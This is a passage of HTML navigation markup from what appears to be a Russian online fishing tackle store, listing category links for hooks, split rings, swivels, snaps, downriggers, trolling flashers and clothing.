href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/cultiva_jigger_light_jd_22/">CULTIVA JIGGER LIGHT JD-22</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/cultiva_jigger_light_jd_27/">CULTIVA JIGGER LIGHT JD-27</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/kruchki_odinarnye/">КРЮЧКИ ОДИНАРНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_gamakatsu/">КРЮЧКИ GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_gamakatsu/gamakatsu_ls_4644f/">GAMAKATSU LS-4644F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_gamakatsu/gamakatsu_ls_4644_t_c/">GAMAKATSU LS-4644 T/C</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_owner/">КРЮЧКИ OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_owner/owner_ssw_circle_hook_5178/">OWNER SSW CIRCLE HOOK 5178</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_owner/owner_ssw_in_line_circle_hook_5179/">OWNER SSW IN-LINE CIRCLE HOOK 5179</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_owner/owner_cultiva_s_61/">OWNER CULTIVA S-61</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_bkk/">КРЮЧКИ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_bkk/bkk_monster_circle/">BKK MONSTER CIRCLE</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/kruchki_troinye/">КРЮЧКИ ТРОЙНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_shout/">КРЮЧКИ ТРОЙНЫЕ SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_shout/shout_211cs_curve_point_treble_11/">SHOUT CURVE POINT TREBLE 11 211CS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_shout/shout_curve_point_treble_31/">SHOUT CURVE POINT TREBLE 31 231CS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_shout/shout_straight_point_treble_33_233ss/">SHOUT STRAIGHT POINT TREBLE 33 233SS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/owner/">КРЮЧКИ ТРОЙНЫЕ OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/st_extra_stx_68/">ST/EXTRA STX-68</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/stinger_treble_st_66/">STINGER TREBLE ST-66</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/stinger_treble_st_41tn/">STINGER TREBLE ST-41TN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/stinger_treble_st_46/">STINGER TREBLE ST-46</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/st_36bc/">ST-36BC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/stx_45zn/">STX-45ZN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/decoy/">КРЮЧКИ ТРОЙНЫЕ DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/decoy/decoy_y_f33f/">DECOY Y-F33F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_vmc/">КРЮЧКИ ТРОЙНЫЕ VMC</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_vmc/vmc_7560_ti_tropic_needle_point_6x_strong_treble/">VMC 7560 TI TROPIC NEEDLE POINT 6X-STRONG TREBLE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_bkk/">КРЮЧКИ ТРОЙНЫЕ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_bkk/bkk_spear_21_ss/">BKK SPEAR 21-SS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/">ЗАВОДНЫЕ КОЛЬЦА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/wonder/">ЗАВОДНЫЕ КОЛЬЦА WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/wonder/split_ring_sea_power/">SPLIT RING SEA POWER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/wonder/split_ring_big_lures/">SPLIT RING BIG LURES</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/smith/">ЗАВОДНЫЕ КОЛЬЦА SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/smith/split_rings/">SPLIT RINGS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_bkk/">ЗАВОДНЫЕ КОЛЬЦА BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_bkk/bkk_split_ring_51/">BKK SPLIT RING-51</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/decoy/">ЗАВОДНЫЕ КОЛЬЦА DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/decoy/split_ring_light_class/">SPLIT RING LIGHT CLASS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/decoy/split_ring_medium_class/">SPLIT RING MEDIUM CLASS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/decoy/split_ring_ex/">DECOY R-11 SPLIT RING EX</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/shout/">ЗАВОДНЫЕ КОЛЬЦА SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/shout/split_ring_75_sr/">SPLIT RING 75-SR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/shout/heavy_split_ring_411hs/">HEAVY SPLIT RING 411HS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/boggy/">ЗАВОДНЫЕ КОЛЬЦА BOGGY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/boggy/boggy_hots_split_ring_toughness/">BOGGY HOTS SPLIT RING TOUGHNESS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/varivas/">ЗАВОДНЫЕ КОЛЬЦА VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/varivas/varivas_power_ring/">VARIVAS POWER RING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/varivas/varivas_avani_ocean_works_power_ring/">VARIVAS AVANI OCEAN WORKS POWER RING</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/owner/">ЗАВОДНЫЕ КОЛЬЦА OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/owner/hyper_wire_p_12/">HYPER WIRE P-12</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/owner/ultra_wire_p_25/">ULTRA WIRE P-25</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/hots/">ЗАВОДНЫЕ КОЛЬЦА HOTS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/hots/hots_spit_ring_toughness_type/">HOTS SPIT RING TOUGHNESS TYPE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_sft/">ЗАВОДНЫЕ КОЛЬЦА SFT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_ten_mouth/">ЗАВОДНЫЕ КОЛЬЦА TEN MOUTH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_ten_mouth/ten_mouth_hyper_ring_gt_d25/">TEN MOUTH HYPER RING GT D25</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/vertlugi_1256/">ВЕРТЛЮГИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/owner/">ВЕРТЛЮГИ OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/vertluzhki_owner_tss_54/">ВЕРТЛЮГИ OWNER TSS-54</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/vertluzhki_owner_tss_51/">ВЕРТЛЮГИ OWNER TSS-51</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/vertluzhki_owner_tss_52/">ВЕРТЛЮГИ OWNER TSS-52</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/owner_king_stain_ks_11/">ВЕРТЛЮГИ OWNER KING STAIN KS-11</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/owner_bb_p_31/">ВЕРТЛЮГИ OWNER BB P-31</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/wonder/">ВЕРТЛЮГИ WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/wonder/barell_swivel_nice_snap/">BARELL SWIVEL NICE SNAP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/wonder/ball_bearing_sw_solid/">BALL BEARING SW SOLID</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/vertlugi_bkk/">ВЕРТЛЮГИ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/vertlugi_bkk/bkk_infinity_swivel/">BKK INFINITY SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/decoy/">ВЕРТЛЮГИ DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/decoy/decoy_power_ring_pr_12/">DECOY POWER RING PR-12</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/jenzi/">ВЕРТЛЮГИ JENZI</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/jenzi/jenzi_trap_swivel/">JENZI TRAP SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/shout/">ВЕРТЛЮГИ SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/shout/shout_power_full_bb_412pb/">SHOUT POWER FULL BB 412PB</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/fladen/">ВЕРТЛЮГИ FLADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/fladen/fladen_rolling_swivel_63kg/">FLADEN ROLLING SWIVEL 63кг</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/gamakatsu/">ВЕРТЛЮГИ GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/gamakatsu/hyper_swivel_stainless/">HYPER SWIVEL STAINLESS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/zastezhki/">ЗАСТЕЖКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhki/decoy/">DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/decoy/round_snap_sn_1/">ROUND SNAP SN-1</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/decoy/spiral_snap_sn_5/">SPIRAL SNAP SN-5</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhki/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/gamakatsu/0nsoku_power_snap/">0NSOKU POWER SNAP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhki/bezuzlovye_zastezhki/">БЕЗУЗЛОВЫЕ ЗАСТЕЖКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/bezuzlovye_zastezhki/wrapping_snap_power_swivel/">WRAPPING SNAP POWER SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhki/owner_cultiva/">OWNER CULTIVA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/owner_cultiva/hi_parts_p_10/">HI-PARTS P-10</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/">ВЕРТЛЮГИ С КАРАБИНОМ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/wonder/">WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/wonder/ball_bearing_sw_coastlock/">BALL BEARING SW+COASTLOCK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/owner_cultiva/">OWNER CULTIVA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/owner_cultiva/cultiva_p_08/">OWNER HI-PARTS P-08</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/owner_cultiva/owner_w72459/">OWNER W72459</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/owner_cultiva/owner_bb_p_30/">OWNER BB P-30</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/trabucco/">TRABUCCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/trabucco/trabucco_power_swivel_2_0/">TRABUCCO POWER SWIVEL 2/0</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/trabucco/power_swivel_ss/">POWER SWIVEL SS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/sasame/">SASAME</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/sasame/sasame_310_c/">SASAME 310-C</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/gamakatsu/hyper_strong_snap_swivel/">HYPER STRONG SNAP SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/behr/">BEHR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/behr/behr_magic_power/">BEHR MAGIC POWER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/dam/">DAM</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/dam/madcat_power_swivels_snap/">MADCAT POWER SWIVELS SNAP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/smith/cross_lock_bearing_swivel/">CROSS LOCK BEARING SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/decoy/">DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/decoy/power_roll_snap_pr_11/">DECOY POWER ROLL SNAP PR-11</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/obzhimnye_trubki/">ОБЖИМНЫЕ ТРУБКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/obzhimnye_trubki/obzhimnye_trubki_boone/">ОБЖИМНЫЕ ТРУБКИ BOONE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/obzhimnye_trubki/obzhimnye_trubki_trabucco/">ОБЖИМНЫЕ ТРУБКИ TRABUCCO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/obzhimnye_trubki/obzhimnye_trubki_hi_seas/">ОБЖИМНЫЕ ТРУБКИ HI-SEAS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/nabory_rybolovnyh_snastei/">НАБОРЫ РЫБОЛОВНЫХ СНАСТЕЙ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/nabory_rybolovnyh_snastei/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/nabory_rybolovnyh_snastei/shimano/shimano_22_sienna_2500_combo/">SHIMANO 22 SIENNA COMBO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/nabory_rybolovnyh_snastei/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/nabory_rybolovnyh_snastei/daiwa/go_fishing_ss_type/">GO FISHING SS TYPE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/nabory_rybolovnyh_snastei/daiwa/cp_x1/">CP-X1</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/daunriggery_scotty/">ДАУНРИГГЕРЫ SCOTTY</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/daunriggery_scotty_3486/">ДАУНРИГГЕРЫ SCOTTY</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/daunriggery_scotty_3486/daunriggery_scotty_elektricheskie/">ДАУНРИГГЕРЫ SCOTTY ЭЛЕКТРИЧЕСКИЕ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/daunriggery_scotty_3486/daunriggery_scotty_mehanicheskie/">ДАУНРИГГЕРЫ SCOTTY МЕХАНИЧЕСКИЕ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/">ФЛЕШЕРЫ И ДОДЖЕРЫ ДЛЯ ТРОЛЛИНГА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/fleshery_higashi_28x9_metall/">ФЛЕШЕРЫ HIGASHI 28x9 МЕТАЛЛ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/fleshery_higashi_32x8_plastik/">ФЛЕШЕРЫ HIGASHI 32x8 ПЛАСТИК</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/dodzher_silver_star_25x7_metall/">ДОДЖЕР SILVER STAR 25x7 МЕТАЛЛ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/flesher_silver_star_25h7_metall/">ФЛЕШЕР SILVER STAR 25х7 МЕТАЛЛ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/dodzher_silver_star_30x7_metall/">ДОДЖЕР SILVER STAR 30x7 МЕТАЛЛ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/flesher_silver_star_30x7_metall/">ФЛЕШЕР SILVER STAR 30x7 МЕТАЛЛ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/klipsy_fladen/">КЛИПСЫ FLADEN</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/klipsy_fladen/downrigger_stacker_release_clips_2_p_36_1111/">DOWNRIGGER STACKER RELEASE CLIPS 2-P #36-1111</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/klipsy_fladen/downrigger_release_clips_2_p_36_1011/">DOWNRIGGER RELEASE CLIPS 2-P #36-1011</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/klipsy_stinger/">КЛИПСЫ STINGER</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/klipsy_scotty/">КЛИПСЫ SCOTTY</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/gruza_dlya_daunriggerov/">Груза для даунриггеров</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/stakany_dlya_trollinga/">Стаканы для троллинга</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/zaglubiteli/">Заглубители</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/sistema_ustanovki_daunriggerov/">Система установки даунриггеров</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/sistemy_krepleniya_i_adaptery_dlya_stakanov/">Системы крепления и адаптеры для стаканов</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/tros_scotty/">Трос SCOTTY</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/udilishha_dlya_daunriggera/">Удилища для даунриггера</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/miniplanery/">МИНИПЛАНЕРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/miniplanery/church_tackle/">CHURCH TACKLE</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/miniplanery/fladen/">FLADEN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/odezhda/">ОДЕЖДА</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/kostumy_3489/">КОСТЮМЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/">Костюмы Shimano/Nexus</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/zimnie_kostumy_shimano_nexus/">Зимние костюмы Shimano/Nexus</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/kostumy_poddevki_shimano_nexus/">Костюмы поддевки Shimano/Nexus</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/demisezonnye_kostumy_shimano_nexus/">Демисезонные костюмы Shimano/Nexus</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/letnie_kostumy_shimano_nexus/">Летние костюмы Shimano/Nexus</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/daiwa_4892/">Костюмы Daiwa</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/zimnie_kostumy_daiwa/">Зимние костюмы Daiwa</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/demisezonnye_kostumy_daiwa/">Демисезонные костюмы Daiwa</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/letnie_kostumy_daiwa/">Летние костюмы DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/kostumy_poddevki_daiwa/">Костюмы поддевки DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/sportivnye_kostumy_daiwa/">Спортивные костюмы Daiwa</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a 